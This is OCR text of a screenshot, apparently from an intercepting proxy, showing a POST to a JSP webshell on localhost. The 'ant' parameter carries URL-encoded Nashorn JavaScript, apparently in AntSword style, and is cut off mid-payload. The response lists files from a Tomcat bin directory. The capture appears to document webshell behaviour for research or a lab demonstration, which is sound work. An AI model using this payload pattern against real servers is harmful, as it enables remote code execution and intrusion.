 Request
Pretty Raw \n Actions
1 POST /jseval/3.jsp HTTP/1.1
2 Host: localhost:8888
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2225.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 2481
7 Connection: close
8
9 ant=
try%20%7Bload(%22nashorn%3Amozilla_compat.js%22)%3B%7D%20catch%20(e)%20%7B%7DimportPacka
ge(Packages.java.util)%3BimportPackage(Packages.java.lang)%3BimportPackage(Packages.java
.io)%3Bvar%20output%20%3D%20new%20StringBuffer(%22%22)%3Bvar%20cs%20%3D%20%22GBK%22%3Bva
r%20tag_s%20%3D%20%22b14b4561c%22%3Bvar%20tag_e%20%3D%20%227c242a%22%3Btry%20%7Bresponse
.setContentType(%22text%2Fhtml%22)%3Brequest.setCharacterEncoding(cs)%3Bresponse.setChar
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=58C4F4
3 Content-Type: text/html;chars
4 Content-Length: 1175
5 Date: Tue, 08 Jun 2021 03:14:
6 Connection: close
7
8 b14b4561cbootstrap.jar 2020-
9 catalina-tasks.xml 2020-06-3
10 catalina.bat 2020-06-30 22:5
11 catalina.sh 2020-06-30 22:50:
12 ciphers.bat 2020-06-30 22:50:
13 ciphers.sh 2020-06-30 22:50:
14 commons-daemon.jar 2020-06-3
15 configtest.bat 2020-06-30 22